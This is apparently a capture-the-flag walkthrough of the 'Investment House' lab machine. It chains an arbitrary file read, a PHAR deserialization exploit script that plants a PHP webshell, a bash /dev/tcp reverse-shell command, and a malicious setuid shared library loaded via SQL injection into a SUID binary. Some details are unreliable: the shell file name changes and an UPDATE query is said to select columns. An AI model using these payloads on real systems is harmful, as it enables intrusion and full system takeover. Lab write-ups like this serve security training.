Investment House
Summary
Investment House is a Hard-rated HackingClub machine that demonstrates a sophisticated attack chain involving multiple web vulnerabilities and reversing binaries techniques. The attack begins with discovering a hidden API endpoint through virtual host fuzzing, followed by exploiting an arbitrary file read vulnerability to extract application source code. Through careful analysis of the PHP application, we identify a PHAR deserialization vulnerability that allows us to write arbitrary files to the server. After gaining initial access through a web shell, we discover a SUID binary that contains a SQL injection vulnerability, which we exploit to load a malicious shared library and achieve root access.
Nmap Scan
We start our enumeration of the given IP Address by running an nmap scan
1
nmap -sVC -Pn -oN nmap -vv $IP
Command breakdown:
nmap: This command is used to run the nmap tool.-sVC: This flag is the combination of the-sVand-sCflags, which specifies that we want to run a service version scan and a script scan, respectively.-Pn: Treat all hosts as online-oN: Output to a file in normal nmap format-vv: Very verbose output
Relevant Ports
1
2
22/tcp open ssh syn-ack OpenSSH 9.6p1 Ubuntu 3ubuntu13.12 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack Apache httpd 2.4.58
The machine is running a standard web server setup with SSH access available.
80 - Web Application
When we access the web server, we notice it redirects to a different hostname:
1
2
3
4
5
6
curl -I $IP
HTTP/1.1 301 Moved Permanently
Date: Sun, 21 Sep 2025 03:37:39 GMT
Server: Apache/2.4.58 (Ubuntu)
Location: http://investmenthouse.hc/
Content-Type: text/html; charset=iso-8859-1
The server redirects to investmenthouse.hc, so we need to add this to our hosts file.
1
echo "$IP investmenthouse.hc" | sudo tee -a /etc/hosts
Virtual Host Enumeration
Since the server redirects to a specific hostname, we should check for other virtual hosts that might be accessible.
1
ffuf -u http://investmenthouse.hc -w /usr/share/seclists/Discovery/DNS/n0kovo_subdomains.txt -ic -c -fw 20
During virtual host enumeration, we discover a secrets endpoint:
Directory Enumeration
Fuzzing directories reveals several interesting endpoints:
/api/- API endpoint/config/- Configuration files/classes- PHP classes
API Discovery
On the /api/ endpoint, we find a list.php file that reveals another subdomain: api.investmenthouse.hc
We also discover a /api/rotate.php/ endpoint that can generate new API tokens by sending a POST request with rotate: true:
With the new token, we can access http://api.investmenthouse.hc/api/config using the x-api-key header:
The response includes a helpful tip: "You can use config_template parameter to customize output format with configuration files"
Arbitrary File Read Vulnerability
The config_template parameter appears to be vulnerable to arbitrary file read. Let’s test this:
1
curl -s 'http://api.investmenthouse.hc/api/config?config_template=test' -H 'x-api-key: hBwUv2xdcBJJyrrNGp6TMm9saER3XKPK' | jq '.' | tail -n15
When we send an invalid file, we get:
1
2
3
4
5
"_config": {
"template": "test",
"data": "Error to read file",
"debug": "File ok"
}
However, when we request a valid system file like /etc/passwd:
1
curl -s 'http://api.investmenthouse.hc/api/config?config_template=/etc/passwd' -H 'x-api-key: hBwUv2xdcBJJyrrNGp6TMm9saER3XKPK' | jq '.' | tail -n15
We successfully read the file contents:
1
2
3
4
5
"_config": {
"template": "/etc/passwd",
"data": "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\n...",
"debug": "File ok"
}
This confirms we have an arbitrary file read vulnerability that allows us to read any file on the system that the web server can access.
Information Gathering
Using the file read vulnerability, we can gather valuable information about the system:
1
2
3
# Check running processes
curl -s 'http://api.investmenthouse.hc/api/config?config_template=/proc/self/cmdline' -H 'x-api-key: hBwUv2xdcBJJyrrNGp6TMm9saER3XKPK' | jq '.data._config.data' -r
/usr/bin/node/var/www/api.investmenthouse.hc/app.js
1
2
3
4
5
6
7
8
9
10
11
12
13
# Apache configuration
curl -s 'http://api.investmenthouse.hc/api/config?config_template=/etc/apache2/sites-available/investmenthouse.hc.conf' -H 'x-api-key: hBwUv2xdcBJJyrrNGp6TMm9saER3XKPK' | jq '.data._config.data' -r
<VirtualHost *:80>
ServerName investmenthouse.hc
DocumentRoot /var/www/investmenthouse.hc/public
<Directory /var/www/investmenthouse.hc/public>
Options Indexes FollowSymLinks
AllowOverride All
Require all granted
</Directory>
ErrorLog ${APACHE_LOG_DIR}/investimenthouse_error.log
CustomLog ${APACHE_LOG_DIR}/investimenthouse.hc_access.log combined
</VirtualHost>
Source Code Analysis
We can read the main application files to understand the application structure:
1
2
3
4
5
6
7
8
9
10
11
12
13
# Main index file
curl -s 'http://api.investmenthouse.hc/api/config?config_template=/var/www/investmenthouse.hc/public/index.php' -H 'x-api-key: hBwUv2xdcBJJyrrNGp6TMm9saER3XKPK' | jq '.data._config.data' -r
<?php
require '../bootstrap.php';
use app\classes\Page;
if(!isset($_GET['p']) || empty($_GET['p']))
{
return redirect('index.php');
}
Page::load()
?>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
# Page class
curl -s 'http://api.investmenthouse.hc/api/config?config_template=/var/www/investmenthouse.hc/app/classes/Page.php' -H 'x-api-key: hBwUv2xdcBJJyrrNGp6TMm9saER3XKPK' | jq '.data._config.data' -r
<?php
namespace app\classes;
class Page
{
public static $controllers_path = 'controllers/';
public static function load()
{
$page = filter_input(INPUT_GET, 'p', FILTER_SANITIZE_STRING);
if (empty($page) || strpos($page, '..') !== false || strpos($page, '/') !== false || strpos($page, '\\') !== false) {
return die('Access Denied');
}
if (!preg_match('/^[a-zA-Z0-9_-]+\.php$/', $page)) {
return die('Access Denied');
}
$file_path = "../app/".self::$controllers_path.$page;
$real_path = realpath($file_path);
$controllers_dir = realpath("../app/".self::$controllers_path);
if ($real_path === false || strpos($real_path, $controllers_dir) !== 0) {
return die('Access Denied');
}
if(!file_exists($file_path))
{
return die('404');
}
$request = (object)$_REQUEST;
return include($file_path);
}
}
Download Controller Analysis
The most interesting file is the download controller:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
curl -s 'http://api.investmenthouse.hc/api/config?config_template=/var/www/investmenthouse.hc/app/controllers/download.php' -H 'x-api-key: hBwUv2xdcBJJyrrNGp6TMm9saER3XKPK' | jq '.data._config.data' -r
<?php
if (isset($request->f) && !empty($request->f)) {
$file = $request->f;
if (strpos($file, '..') !== false) {
die('Access Denied');
}
if (strpos($file, 'phar://') === 0) {
$file_path = $file;
if (!file_exists($file_path) || !is_file($file_path)) {
die('File not found');
}
} else {
if (strpos($file, 'uploads/') === 0) {
$file = substr($file, 8);
}
$file_path = '../public/uploads/' . $file;
if (!file_exists($file_path) || !is_file($file_path)) {
die('File not found');
}
$real_path = realpath($file_path);
$uploads_dir = realpath('../public/uploads/');
if ($real_path === false || strpos($real_path, $uploads_dir) !== 0) {
die('Access Denied');
}
}
header("Content-Type: application/octet-stream");
header("Content-Disposition: attachment; filename=\"" . basename($file_path) . "\"");
header("Content-Length: " . filesize($file_path));
readfile($file_path);
} else {
die('Invalid parameter');
}
The download controller supports the
phar://wrapper.
LogManager Class Analysis
We also discover a LogManager class that has a __destruct() method from the register.php controller:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
➜ ~ curl -s 'http://api.investmenthouse.hc/api/config?config_template=/var/www/investmenthouse.hc/app/controllers/register.php' -H 'x-api-key: hBwUv2xdcBJJyrrNGp6TMm9saER3XKPK' | jq '.data._config.data' -r
<?php
use app\models\User;
use app\classes\LogManager;
if(auth())
{
return redirect('index.php');
}
if(get_method() == 'POST' && isset($request->username) && isset($request->password) && !empty($request->username) && !empty($request->password))
{
$user = new User;
$find = $user->find('username', $request->username);
if(!$find)
{
$user->insert([
"username" => $request->username,
"password" => md5($request->password),
"role" => "user",
"image" => "https://robohash.org/".md5($request->username)
]);
$logmanager = new LogManager;
$logmanager->log = 'New registered user!';
return redirect('login.php');
}
set_flash('register','This user already exists!');
return redirect('register.php');
}
render('register');
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
curl -s 'http://api.investmenthouse.hc/api/config?config_template=/var/www/investmenthouse.hc/app/classes/LogManager.php' -H 'x-api-key: hBwUv2xdcBJJyrrNGp6TMm9saER3XKPK' | jq '.data._config.data' -r
<?php
namespace app\classes;
class LogManager
{
public $path = '/tmp/';
public $file = 'log.txt';
public $content;
public function __set($attr, $val)
{
if($attr == 'log')
{
$this->content = $val;
}
}
public function __destruct()
{
file_put_contents($this->path.$this->file, $this->content);
}
}
The
LogManagerclass has a__destruct()method that writes content to a file, making it perfect for a PHAR deserialization attack.
PHAR Deserialization Attack
Understanding PHAR Deserialization
PHAR (PHP Archive) deserialization is a powerful attack vector that occurs when PHP deserializes metadata from a PHAR file. This happens automatically when certain file operations are performed on PHAR files, even without explicit unserialize() calls.
How PHAR deserialization works
PHAR file structure
- Stub — PHP code that runs when the PHAR is accessed (typically starts with
<?phpand ends with__HALT_COMPILER();). - Manifest — Archive metadata (file table and user-supplied metadata). The manifest is the place where serialized PHP values/objects can be stored.
- File contents — The actual files bundled inside the PHAR.
- Signature (optional) — Integrity/signing block (MD5, SHA1, SHA256, SHA512, or OpenSSL).
Automatic deserialization
- PHP will unserialize the manifest metadata when it needs to read the PHAR metadata for certain filesystem operations. If that metadata contains serialized PHP objects, those objects are automatically reconstructed (i.e.,
unserialize()is run on them).
Common trigger functions
- Filesystem functions that can trigger manifest deserialization include:
file_exists(),is_file(),is_dir(),stat()/lstat(),file_get_contents(),filesize(),fopen()(in some cases),unlink(), and other functions that inspect or operate on a path. - The trigger typically happens when the path uses the
phar://stream wrapper or PHP internally identifies the file as a PHAR archive.
Trigger conditions (summary)
- The path references the PHAR (e.g., begins with
phar://or is otherwise resolved as a PHAR). - The target is a valid PHAR archive.
- A filesystem operation that reads manifest metadata is performed.
Why this is dangerous
- If an attacker can control the manifest metadata (e.g., by uploading a crafted PHAR) and the application performs a filesystem operation on that PHAR, PHP will unserialize attacker-controlled data. That can call magic methods (
__wakeup,__destruct,__unserialize, etc.) and lead to code execution or other dangerous side effects if vulnerable classes are available in the application.
Why This Vulnerability Exists
Looking at the download controller code:
1
2
3
4
5
6
7
8
if (strpos($file, 'phar://') === 0) {
$file_path = $file;
if (!file_exists($file_path) || !is_file($file_path)) {
die('File not found');
}
// ... rest of the code
}
The file_exists() and is_file() functions automatically trigger PHAR metadata deserialization when the path starts with phar://.
Creating the PHAR Payload
We need to create a PHAR file that contains a serialized LogManager object in its metadata:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
<?php
namespace app\classes {
class LogManager
{
public $path = '/var/www/investmenthouse.hc/public/uploads/';
public $file = 'shell.php';
public $content = '<?php system($_REQUEST[0]) ?>';
}
}
namespace {
@unlink("exploit.phar");
$phar = new Phar('exploit.phar'); // must have .phar extension
$phar->startBuffering();
$phar->addFromString("file.txt", "This is just a dummy file");
$evil = new app\classes\LogManager();
$phar->setStub('<?php __HALT_COMPILER(); ?>');
$phar->setMetadata($evil);
$phar->stopBuffering();
}
Detailed Breakdown of the PHAR Creation Process
Namespace Declaration: We declare the
LogManagerclass in the same namespace as the target application (app\classes)- LogManager Object Creation: We create a
LogManagerobject with:$path: Points to the uploads directory where we want to write our shell$file: The filename for our webshell (shell.php)$content: The PHP code that will be written to the file
- PHAR Archive Creation:
new Phar('exploit.phar'): Creates a new PHAR archive (must have.pharextension)$phar->startBuffering(): Begins buffering operations for the PHAR$phar->addFromString("file.txt", "This is just a dummy file"): Adds a dummy file to make the PHAR valid$phar->setStub('<?php __HALT_COMPILER(); ?>'): Sets the PHAR stub (required for valid PHAR)$phar->setMetadata($evil): This is the key step - stores our serialized LogManager object in the PHAR metadata$phar->stopBuffering(): Finalizes the PHAR creation
What Happens During Deserialization
When the PHAR file is accessed with phar://, PHP automatically:
- Reads the PHAR manifest from the file
- Deserializes the metadata stored in the manifest
- Reconstructs the LogManager object with our malicious properties
- Calls the
__destruct()method when the object goes out of scope - Executes
file_put_contents($this->path.$this->file, $this->content)which writes our webshell
The Magic of __destruct()
The LogManager class has a __destruct() method:
1
2
3
4
public function __destruct()
{
file_put_contents($this->path.$this->file, $this->content);
}
This method is automatically called when the object is destroyed (goes out of scope), which happens after deserialization. This is why our malicious code gets executed.
Step-by-Step Deserialization Process
Request Processing: The download controller receives our request with
f=phar://uploads/68daebf7c5afe_exploit.phar.jpgPath Validation: The code checks if the path starts with
phar://(it does)File Operations: The code calls
file_exists($file_path)andis_file($file_path)PHAR Metadata Deserialization: PHP automatically deserializes the metadata from the PHAR file
Object Reconstruction: PHP reconstructs our
LogManagerobject with the malicious propertiesDestructor Execution: When the object goes out of scope,
__destruct()is calledFile Writing:
file_put_contents('/var/www/investmenthouse.hc/public/uploads/shell.php', '<?php system($_REQUEST[0]) ?>')is executedWebshell Creation: Our webshell is written to the server
This should create our webshell at /var/www/investmenthouse.hc/public/uploads/shell.php.
Uploading the PHAR File
We need to upload the exploit.phar.jpg file to the profile (assuming there’s a file upload functionality) and then use the phar:// wrapper to trigger deserialization:
The
.jpgextension is used to bypass file type restrictions while maintaining the PHAR functionality.
Triggering the Deserialization
Once uploaded, we can trigger the PHAR deserialization by accessing the download controller with the phar:// wrapper:
1
curl 'http://investmenthouse.hc/?p=download.php&f=phar://uploads/68daebf7c5afe_exploit.phar.jpg' -o -
Web Shell Access
We can now access our webshell:
1
2
curl 'http://investmenthouse.hc/uploads/shell2.php?0=id'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
To get a reverse shell:
1
curl 'http://investmenthouse.hc/uploads/shell2.php' -G --data-urlencode '0=bash -c "bash -i >& /dev/tcp/10.0.72.105/9999 0>&1"'
Privilege Escalation
SUID Binary Discovery
Looking for SUID binaries on the system:
We find a management-tool binary that has SUID privileges.
Binary Analysis with Ghidra
Reversing the management-tool binary in Ghidra reveals the activate_user() function:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
void activate_user(void)
{
size_t sVar1;
undefined8 uVar2;
char local_278 [400];
char local_e8 [200];
undefined8 local_20;
undefined8 local_18;
int local_c;
local_20 = 0;
printf("Enter username to activate: ");
fgets(local_e8,200,stdin);
sVar1 = strcspn(local_e8,"\n");
local_e8[sVar1] = '\0';
if (local_e8[0] == '\0') {
puts("Error: Username cannot be empty.");
}
else {
sanitize_input(local_e8);
snprintf(local_278,400,"UPDATE users SET active=1 WHERE username=\"%s\";",local_e8);
printf("Activating user: \'%s\'\n",local_e8);
local_c = sqlite3_open("/root/users.db",&local_18);
if (local_c == 0) {
sqlite3_enable_load_extension(local_18,1);
local_c = sqlite3_exec(local_18,local_278,callback,0,&local_20);
if (local_c == 0) {
puts("User activation completed.");
}
else {
fprintf(stderr,"SQL error: %s\n",local_20);
sqlite3_free(local_20);
}
sqlite3_close(local_18);
}
else {
uVar2 = sqlite3_errmsg(local_18);
fprintf(stderr,"Cannot open database: %s\n",uVar2);
}
}
return;
}
The function constructs a SQL query using
snprintf()with user input, creating a SQL injection vulnerability. Additionally,sqlite3_enable_load_extension()is called, allowing us to load external libraries.
SQL Injection Exploitation
The SQL injection allows us to use the load_extension() function to load a malicious shared library. We need to create a malicious .so file:
1
2
3
4
5
6
7
8
9
10
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
void __attribute__ ((constructor)) init (void) {
setuid(0);
setgid(0);
system("/bin/bash");
}
Compile the malicious library:
1
gcc -shared -o evil.so -fPIC evil.c
SQL Injection Payload
The original query selects four columns (id, username, email, active), so we need to match this structure in our UNION injection:
1
" UNION SELECT load_extension("/tmp/evil.so","init"), NULL, NULL, NULL; --
Command breakdown:
UNION SELECT: Combines our malicious query with the originalload_extension("/tmp/evil.so","init"): Loads our malicious shared libraryNULL, NULL, NULL: Fills the remaining columns to match the original query structure--: Comments out the rest of the original query
When we execute this payload, the malicious shared library is loaded, and we get a root shell.
Conclusion
Quick Recap
- The machine was compromised through virtual host enumeration and API discovery
- An arbitrary file read vulnerability in the API allowed us to extract application source code
- PHAR deserialization was exploited to write a webshell to the server
- A SUID binary contained a SQL injection vulnerability that allowed loading malicious shared libraries
- The SQL injection was used to load a malicious
.sofile and achieve root access

